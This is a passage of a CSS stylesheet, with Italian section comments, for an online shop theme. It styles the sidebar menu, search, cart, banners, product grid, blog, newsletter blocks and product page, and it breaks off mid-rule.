.btn-primary.disabled:hover, .btn-primary:disabled:hover{
    background-color: #4D372A;
}
.btn-outline{
    background-color: #4D372A;
}
.btn-outline:hover{
    background-color: #4D372A;
    border-color: #4D372A;
}
.btn-outline:active, .btn-outline.active, .open > .btn-outline.dropdown-toggle{
    background-color: #4D372A;
}
.btn-outline:active:hover, .btn-outline:active:focus, .btn-outline:active.focus, .btn-outline.active:hover, .btn-outline.active:focus, .btn-outline.active.focus, .open > .btn-outline.dropdown-toggle:hover, .open > .btn-outline.dropdown-toggle:focus, .open > .btn-outline.dropdown-toggle.focus{
    background-color: #4D372A;
}
.product-price{
    color: #4D372A;
}
#page .bootstrap-touchspin .btn-touchspin:hover{
    background-color: unset;
}
#page .bootstrap-touchspin .btn-touchspin:hover i{
    color: #4D372A;
}
.d-flex {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.align-self-center {
    -ms-flex-item-align: center!important;
    align-self: center!important;
}
/*LAYOUT*/
#page {
    padding-left: 160px;
    background: transparent;
}
.container{
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
#page #wrapper > .container{
    margin-top: 0px;
}
#page #main{
    padding: 0px;
}
/*MENU SINISTRA*/
/*LOGO*/
#logo-column{
    margin-bottom: 210px;
}
.header-logo {
    max-width: 114px;
    margin-left: 23px;
}
#page #header .wrapper{
    background-color: #F2EDDF;
}
#page .sidebar-top {
    width: 160px;
    padding: 30px 0px;
    background-color: #F2EDDF;
}
/*MENU*/
#page .sidebar-top .leo-megamenu{
    border: none;
    padding-top: 60px;
    position: relative;
    margin-top: 0px;
}
#page .navbar-toggler{
    display: none;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li,
#page .sidebar-top .leo-megamenu .dropup,
#page .sidebar-top .leo-megamenu .dropdown{
    position: unset;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a{
    border: 0;
    padding: 5px 0px;
    font-size: 24px;
    line-height: 28px;
    text-transform: initial;
    color: #4D372A;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a:hover{
    font-family: 'SemplicitaBold', sans-serif;
    font-weight: 700;
}
#page .leo-megamenu .dropdown-menu {
    box-shadow: none;
    background-color: rgba(255, 255, 255, 0.9);
    height: auto;
    min-height: 100%;
    padding: 75px 30px 30px;
}
#page .leo-megamenu .dropdown-menu li a,
#page .leo-megamenu .dropdown-menu a > .menu-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    padding: 8px 0px;
}
#page .leo-megamenu .dropdown-menu li a:hover,
#page .leo-megamenu .dropdown-menu a > .menu-title:hover{
    color: #D9C27A;
    padding-left: 0px;
}
#page .leo-megamenu .dropdown-menu ul{
    border-top: 3px solid #D9C27A;
    padding-top: 16px;
    min-width: 180px;
}
#page .leo-megamenu .leo-widget .widget-html p img{
    cursor: auto;
}
/*#page .leo-megamenu .leo-widget .widget-html p img:hover{
    opacity: 1;
}*/
#page .sidebar-top .leo-megamenu .navbar-nav > li > a.dropdown-toggle::after {
    display: none;
}
#page .leo-megamenu .leo-widget .widget-html{
    margin-top: 0px;
}
/*ICONE*/
#icon-column{
    text-align: center;
    margin: 0 auto;
    padding: 0px 20px;
}
#page #header #search_widget{
    float: left;
    padding: 0px 6px 10px 6px;
    width: auto;
}
#page #header #search_widget #click_show_search{
    display: block;
    color: #D9C27A;
}
#page #header #search_widget #click_show_search i{
    font-size: 18px;
    font-weight: 700;
}
#page #search-container .block-form{
    display: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    background-color: #fcf7ec;
    text-align: center;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    position: absolute;
    top: 5px;
    z-index: 1000;
    height: 79px;
    margin-top: 20px;
    border: none;
    border-radius: 0px;
}
#header #search-container .form-search {
    width: 100%;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#header #search-container .form-search .search_query {
    max-width: 100%;
    height: 58px;
    font-size: 16px;
    font-family: 'SemplicitaMedium', sans-serif;
    border: none;
    background-color: transparent;
    color: #4D372A;
    padding: 0px 0 0 10px;
    border-radius: 0px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#header #search-container .form-search .search_query::placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-webkit-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-ms-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:hover, #header #search_widget .form-search .search_query:active, #header #search_widget .form-search .search_query:focus {
    outline: 0;
}
#header #search-container .form-search .search-button {
    background: none;
    border: none;
    top: 3px;
    position: absolute;
    color: #D9C27A;
    cursor: pointer;
    outline: 0;
    width: 30px;
    height: 55px;
    right: 0px;
}
#header #search-container .form-search .search-button i {
    font-size: 18px;
}
#header #search-container .form-search .search-button:hover {
    color: #D9C27A;
}
#header #search-container.showsearch .form-search {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#page #cart-block{
    padding: 0;
}
#page #cart-block i.fa-shopping-cart{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
    padding-right: 0px;
}
#page .popup-over.userinfo-selector .popup-title:after{
    background-color: transparent;
}
#page .userinfo-selector{
    float: left;
    padding: 0px 6px;
}
#page .userinfo-selector i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
#page .popup-over.userinfo-selector .popup-title{
    padding: 0px;
}
#page .dropdown-menu i{
    margin-right: 7px;
}
#page .popup-over .popup-content {
    left: 0;
    right: inherit;
    background-color: #fcf7ec;
    border: none;
}
#page .popup-over .popup-content a{
    color: #4D372A;
}
#page .popup-over .popup-content a:hover {
    color: #D9C27A;
}
#page .sidebar-top .language-selector-wrapper{
    text-align: center;
    width: 100%;
    margin: 30px 0px;
}
#page .wishlist-block{
    float: left;
    padding: 0 4px 0 5px;
}
#page .wishlist-block i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
/*LINK SHOP*/
#page .shop-block-container{
    width: 100%;
}
#page .shop-block{
    background-color: #D9C27A;
    min-height: 32px;
    margin-top: 15px;
    padding: 15px 0px;
}
#page .shop-block a{
    color: #4D372A;
    font-size: 30px;
    line-height: 32px;
}
/*SELEZIONE LINGUA*/
#page .sidebar-top .language-selector-wrapper .popup-title{
    border: none;
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 18px;
    line-height: 20px;
}
#page .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down{
    display: none;
}
#page .language-selector-wrapper .popup-content li.current a img{
    border: 1px solid #D9C27A;
}
#page .language-selector-wrapper .popup-content li.current a{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content a:hover{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content {
    bottom: auto;
    top: 35px;
    text-align: center;
    padding: 10px;
    background-color: #fcf7ec;
}
#page .language-mobile{
    display: none;
}
#page .current-language-iso-code{
    display: none;
}
/*SOCIAL*/
#page .block-social ul li{
    margin: 0px;
}
#page .block-social ul li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: #4D372A;
}
#page .block-social ul li a:after{
    padding: 20px;
}
#page .block-social ul li.facebook a:after,
#page .block-social ul li.twitter a:after,
#page .block-social ul li.instagram a:after,
#page .block-social ul li.youtube a:after{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#page .block-social ul li.facebook:hover a,
#page .block-social ul li.twitter:hover a,
#page .block-social ul li.instagram:hover a,
#page .block-social ul li.youtube:hover a{
    background-color: #4D372A;
    color: #ffff;
}
/*FOOTER*/
#page .footer-copyright {
    padding: 30px 30px 15px;
}
.footer-info p{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a:hover{
    text-decoration: underline;
}
.footer-copyright .ApRawHtml.block{
    line-height: 0px;
}
.footer-container {
    margin-top: 0px;
}
.footer-container .footer-center .px-20{
    padding-left: 150px;
    padding-right: 150px;
}
.footer-container .footer-center .leo-footer-top {
    background-color: #F8F8F8 !important;
    padding: 30px 100px;
}
.footer-container .footer-center .block .title_block{
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 20px;
}
.footer-container .block li {
    margin-bottom: 5px;
}
.footer-container .ApBlockLink ul li a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.footer-container .ApBlockLink ul li a:hover {
    padding-left: 0px;
    text-decoration: underline;
}
.footer-container .ApBlockLink ul li a:hover:before {
    width: 0px;
    background: none;
}
.footer-bottom {
    margin-bottom: 0px;
}
.footer-container .social-mobile{
    display: none;
}
#page .footer-container .footer-social .block-social{
    text-align: right!important;
}
#page .footer-container .block-social ul li {
    padding: 0px 5px;
}
#page .footer-container .block-social ul li a {
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: right;
}
#page .footer-container .block-social ul li a:before{
    font-size: 20px;
}
#page .footer-container .block-social ul li.facebook:hover a,
#page .footer-container .block-social ul li.twitter:hover a,
#page .footer-container .block-social ul li.instagram:hover a,
#page .footer-container .block-social ul li.youtube:hover a{
    background-color: transparent;
    color: #4D372A;
}
#page #back-top {
    background: #4D372A;
    right: 20px;
    bottom: 100px;
}
/*HOMEPAGE (SLIDESHOW)*/
#page .iview-controlNav div.iview-items ul li a.iview-control{
    width: 16px;
    height: 16px;
    background-color: rgba(255,255,255,0.4);
    border: none;
}
#page .iview-controlNav div.iview-items ul li a.iview-control.active{
    background-color: #DDC15D;

}
#page .iview-controlNav div.iview-items ul li a.iview-control:before{
    display: none;
}
#index .slide_home .slider-opacity {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.25);
}
/*TITOLO*/
#page .slideshow-title{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: capitalize;
    margin: auto;
    top: 43%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 30px!important;
    text-align: center;
    font-size: 80px!important;
    line-height: 84px!important;
    white-space: unset;
}
/*SOTTOTITOLO*/
#page .slideshow-subtitle{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: uppercase;
    margin: auto;
    top: 52%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 36px!important;
    text-align: center;
    font-size: 34px!important;
    line-height: 38px!important;
}
/*DESCRIZIONE*/
#page .slideshow-description{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: none;
    max-width: 500px;
}
#page .bannercontainer .tp-caption.slideshow-description .caption-contain{
    max-width: 500px!important;
    word-break: break-word;
}
/*CTA*/
#page .bannercontainer .tp-caption.btn-h2{
    font-family: 'SemplicitaMedium', sans-serif;
    background: transparent;
    border: 1px solid #fff;
    text-transform: uppercase;
}
#page .bannercontainer .tp-caption.btn-h2:hover{
    background-color: #4D372A;
}
/*BANNER SPEDIZIONI*/
#page .banner-delivery-container {
    padding: 120px 60px;
    position: relative;
    min-height: 350px;
    display: block;
}
#page .banner-delivery-container::before {
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .banner-delivery-container .banner-delivery {
    padding: 0px 30px;
}
#page .banner-delivery-container .banner-delivery-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    padding-bottom: 30px;
    margin-bottom: 0px;
}
#page .banner-delivery-container .banner-delivery-description{
    position: relative;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
}
#page .banner-delivery-container .banner-delivery-description:before{
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #D9C27A;
}
/*BANNER I NOSTRI PRODOTTI*/
#page .our-products-container{
    margin: 0px;
}
#page .our-products-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: 50px;
}
/*BANNER CLAIM FRANZONI*/
#page .claim-container{
    /*background: url("../img/pattern.png") repeat left top !important;*/
    position: relative;
    padding: 120px 60px;
    min-height: 550px;
}
#page .claim-container::before{
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .claim-text-container{
    margin: 0px auto;
    width: 75%;
}
#page .claim-text{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    text-align: center;
    font-size: 26px;
    line-height: 30px;
}
#page .claim-author{
    color: #4D372A;
    font-family: 'SemplicitaMediumItalic', sans-serif;
    text-align: right;
    font-size: 22px;
    line-height: 26px;
}
#page .claim-image-container{
    position: absolute;
    top: 110px;
    right: 0;
    bottom: 0;
    left: 5%;
    width: auto;
}
/*BANNER LIFESTYLE*/
#page .lifestyle-container{
    position: relative;
    padding: 0px;
}
#page .lifestyle-container .full-slider{
    margin-bottom: 0px;
    max-height: 560px;
}
#page .lifestyle-container .carousel-inner > .carousel-item {
    /*position: relative;*/
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}
#page .lifestyle-container .carousel-control{
    display: none;
}
#page .lifestyle-container .lifestyle {
    position: absolute;
    max-width: 400px;
    background-color: rgba(255, 255, 255, 0.7);
    padding: 40px 30px;
    right: 100px;
    top: 0px;
    margin: 90px auto;
}
#page .lifestyle-container .lifestyle-title{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 30px!important;
}
#page .lifestyle-container .lifestyle-text{
    position: relative;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    padding: 30px 0px 20px;
}
#page .lifestyle-container .lifestyle-text:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #4D372A;
}
#page .lifestyle-container .lifestyle-button{
    margin: 0 auto;
    text-align: center;
}
#page .lifestyle-container .lifestyle-button a{
    text-align: center;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    padding: 12px 20px 6px;
    border: 1px solid #4D372A;
    min-width: 130px;
    display: inline-block;
}
#page .lifestyle-container .lifestyle-button a:hover{
    background-color: #4D372A;
    color: #fff;
}
#page .lifestyle-container .carousel-indicators li {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(255,255,255,0.4);
    border: none;
    border-radius: 50%;
}
#page .lifestyle-container .carousel-indicators .active {
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    background-color: #DDC15D;
}
#page .lifestyle-container .carousel-indicators{
    bottom: 10px;
}
/*BLOCCO I PIU' VENDUTI*/
#page .products_block{
    background-color: #EFEFEF;
    margin-bottom: 0px;
    padding-bottom: 50px;
}
#page .products_block .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
}
#page .products_block .sub-title-widget{
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#page .products_block .title_block:before {
    background: #D9C27A;
    height: 3px;
}
#page .products_block .block_content{
    padding: 0px 50px;
}
#page .product-flags{
    position: absolute;
    top: 0px;
    left: unset;
    right: 0px;
    margin: 0;
    width: 50px;
    height: 50px;
}
#page .product-flags .product-flag {
    padding: 15px 0px;
    text-align: center;
    color: #fff;
    border: 1px solid #99cd4e;
    background: #4D372A;
    font-size: 16px;
    line-height: 20px;
    text-transform: capitalize;
    z-index: 2;
    font-family: "SemplicitaMedium", sans-serif;
    border: none;
    opacity: 1;
    height: 100%;
    width: 100%;
}
.profile-default .thumbnail-container{
    margin-bottom: 60px;
    background: transparent;
    position: relative;
    border: 2px solid transparent;
    overflow: inherit;
    padding: 20px 20px 40px;
}
.profile-default .thumbnail-container .product-meta {
    position: relative;
    overflow: inherit;
}
.profile-default .thumbnail-container:hover{
    border: 2px solid #D9C27A;
}
.profile-default .thumbnail-container .product-image{
    margin-top: 10px;
}
.profile-default .thumbnail-container .product-title,
.profile-default .thumbnail-container .product-title a{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    height: auto;
}
.profile-default .thumbnail-container .product-price-and-shipping{
    text-align: center;
}
.profile-default .thumbnail-container .product-price-and-shipping .discount-percentage {
    color: #4D372A;
    font-weight: 600;
}
.profile-default .thumbnail-container .product-price-and-shipping .regular-price {
    color: #4D372A;
}
.profile-default .thumbnail-container .product-price-and-shipping .price span{
    color: #4D372A;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 20px;
    line-height: 24px;
}
.profile-default .thumbnail-container .functional-buttons{
    position: absolute;
    z-index: 100;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 10%;
    margin: auto;
}
.profile-default .thumbnail-container .functional-buttons .wishlist{
    transform: none;
    height: 100%;
    padding: 0px 5px;
    text-align: center;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button{
    margin: auto;
    color: #4D372A!important;
    background-color: transparent!important;
    width: 100%;
    border: none!important;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
    font-size: 26px;
}
.profile-default .thumbnail-container .functional-buttons .cart{
    display: inline-block;
    padding: 0 5px;
    text-align: center;
}
.profile-default .thumbnail-container .cart{
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product{
    color: #4D372A;
    text-transform: uppercase;
    text-align: center;
    background-color: transparent;
}
.profile-default .thumbnail-container .cart .btn-product:hover{
    background-color: transparent;
    color: #4D372A;
}
.profile-default .thumbnail-container .cart .btn-product .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product i{
    display: inline-block;
    font-size: 26px;
}
.profile-default .thumbnail-container .shop-button-container .shop-button{
    text-align: center;
    /*opacity: 0.4;*/
    border: 2px solid #4D372A;
    color: #4D372A;
    text-transform: capitalize;
    max-width: 200px;
    padding: 5px 15px 2px;
    font-size: 26px;
    line-height: 30px;
    background-color: transparent;
}
.profile-default .thumbnail-container .shop-button-container .shop-button.shopHover{
    border: 2px solid #D9C27A;
    background-color: #D9C27A;
    color: #fff;
    opacity: 1;
}
.profile-default .thumbnail-container .psproductcountdown {
    margin: 0 auto;
}
.profile-default .thumbnail-container .product-meta .shop-button-container {
    display: inline-block;
    margin: 0 auto;
    position: absolute;
    bottom: -62px;
    z-index: 100;
    left: 0;
    right: 0;
    text-align: center;
}
.profile-default .thumbnail-container .psproductcountdown .pspc-offer-ends{
    font-size: 18px;
    line-height: 22px;
    margin-top: 10px;
    font-weight: 400;
}
.profile-default .thumbnail-container .pspc-main .pspc-time{
    width: 20%;
}
.profile-default .thumbnail-container .pspc-main .pspc-count{
    font-family: 'SemplicitaBold';
    font-size: 24px;
    line-height: 60px;
}
.profile-default .thumbnail-container .pspc-main .pspc-label{
    font-family: 'SemplicitaMedium';
    font-size: 13px;
    line-height: 17px;
}
/*BLOCCO ULTIME NEWS*/
#page .latest-blogs{
    background-color: #E5E0D3;
    margin-bottom: 0px;
}
.lang-en #page .latest-blogs{
    display: none;
}
#page .latest-blogs .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
    text-align: center;
}
#page .latest-blogs .title_block:before{
    display: none;
}
#page .latest-blogs .blog-container .blog-title a{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#page .latest-blogs .block_content{
    padding: 0px 50px;
}
#page .latest-blogs .block_content .blog-container {
    margin-bottom: 0px;
    background: transparent;
    padding: 0px 20px 20px;
}
/*#page .latest-blogs .block_content .blog-image-container .blog_img_link img{
    border-radius: 50%;
    padding: 0px 15px 15px;
    border: 2px solid #fff;
    transform: none;
}*/
#page .latest-blogs .blog-container .blog-title {
    margin: 20px 0px;
    text-align: center;
    height: auto;
}
#page .latest-blogs .blog-container .blog-meta > span,
#page .latest-blogs .blog-container .blog-meta > span.created,
#page .latest-blogs .blog-container .blog-meta > span.author span,
#page .latest-blogs .blog-container .blog-desc {
    padding: 0px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    color: #4D372A;
    font-weight: 400;
}
#page .latest-blogs .blog-container .blog-desc:before{
    content: "";
    position: absolute;
    left: 50%;
    top: 10px;
    width: 30px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
    text-align: center;
    margin-left: -15px;
}
#page .latest-blogs .blog-container .blog-desc{
    text-align: center;
    padding: 25px 0px;
    position: relative;
}
/*BLOCCO NEWSLETTER*/
#page .newsletter_block{
    position: relative;
}
#page .newsletter_block:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: url(../img/pattern.png) repeat left top !important;
    opacity: 0.25;
}
#page .ApColumn .block_newsletter .title_block{
    display: block;
    width: auto;
    padding: 50px 0px 20px;
    font: 28px/32px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 0px;
}
#page .ApColumn .block_newsletter .title_sub{
    font: 18px/22px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 20px;
}
.page-home .newsletter_block .ApColumn .title_block:before{
    display: none;
}
.newsletter_block .ApColumn .block_newsletter form {
    border: none;
    background-color: transparent;
}
.newsletter_block .ApColumn .block_newsletter form .form-group{
    position: relative;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]{
    border: 1px solid #4D372A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .email-icon {
    position: absolute;
    right: 15px;
    top: 11px;
    border: none;
    background-color: transparent;
}
.newsletter_block .custom-checkbox label {
    width: 100%;
    margin-top: 15px;
}
.newsletter_block .custom-checkbox label span{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .custom-checkbox label span a{
    text-decoration: underline;
}
.newsletter_block .ApColumn .block_newsletter form .btn.btn-outline{
    text-align: center;
    border: 1px solid #D9C27A;
    color: #4D372A;
    text-transform: uppercase;
    max-width: 200px;
    padding: 5px 15px 2px;
    font: 18px/20px 'SemplicitaMedium';
    background-color: #D9C27A;
    margin: 20px auto 10px;
    display: inline-block;
    position: relative;
    height: 40px;
}
/*BLOCCO NEWSLETTER FOOTER*/
#page .ApColumn.block_newsletter_footer .title_block {
    display: block;
    width: auto;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 15px;
    margin: 0px;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form {
    border: none;
    background-color: transparent;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form .form-group{
    position: relative;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]{
    border: 1px solid #D9C27A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    height: 35px;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .email-icon {
    position: absolute;
    right: 10px;
    top: 5px;
    border: none;
    background-color: transparent;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span{
    font: 12px/16px 'SemplicitaMedium';
    color: #4D372A;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span a{
    text-decoration: underline;
}
/*BLOCCO OUR STORY*/
#page .block_carousel {
    padding: 0px 60px;
    margin: 20px 0px;
}
#page .block_carousel .block-carousel-container{
    margin: 0 auto;
    text-align: center;
}
/*#page .block_carousel .block-carousel-container:hover{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}*/

#page .block_carousel .block-carousel-container .title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-align: center;
}
#page .block_carousel .block-carousel-container .block-carousel-image-container{
    cursor: pointer;
}
.hover-carousel .item{
    cursor: pointer;
}
.hover-carousel img{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.hover-carousel .hoverImage{
    position: absolute;
    z-index: 100;
    left: 0px;
    right: 0px;
    opacity: 0;
}
.hover-carousel .item:hover .default-image{
    opacity: 0;
}
.hover-carousel .item:hover .hoverImage{
    opacity: 1;
}
/*BANNER TRINITARIO*/
#page .trinitario-container{
    margin: 0px;
}
#page .trinitario-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    position: absolute;
    bottom: 20%;
    left: 15%;
    width: auto;
    height: 100px;
}
#page .trinitario-container .image_description p{
    margin-bottom: 0px;
}
/*DETTAGLIO PRODOTTO*/
#product #wrapper{
    padding-top: 0px;
}
.product-additional-info .ps_checkout.payment-method-logo-block.left {
    text-align: left;
    margin: 0 0 20px 0;
}
#product #content{
    margin-bottom: 0px;
}
#product .same-height .product-flags {
    width: 75px;
    height: 75px;
}
#product .same-height .product-flags .product-flag {
    padding: 26px 0px;
    text-align: center;
    width: 100%;
    font-size: 20px;
    line-height: 24px;
}
#product .social-sharing{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow{
    color: #4D372A;
    border: none;
    background-color: transparent;
    width: 45px;
    height: 45px;
    line-height: 45px;
    cursor: pointer;
}
#product .product-detail .slick-arrows .slick-arrow:before{
    font-size: 25px;
}
#product .product-detail .arrows-product-fake .slick-arrow:hover{
    color: #4D372A;
    background-color: transparent;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-disabled{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
    left: 20px;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-next {
    right: 10px;
}

#product .product-actions .add-to-cart {
    font-size: 14px;
    padding: 8px 20px;
    min-width: 213px;
    height: 56px;
    letter-spacing: unset;
    background-color: #4D372A;
    color: #fff;
    margin-right: 10px;
    border: 1px solid #4D372A;
}
#product .product-actions .add-to-cart:hover{
    opacity: 0.8;
}
#product .leo-compare-wishlist-button .btn {
    color: #4D372A;
    font-size: 30px;
    border: none;
    width: 40px;
    margin-right: 0px;
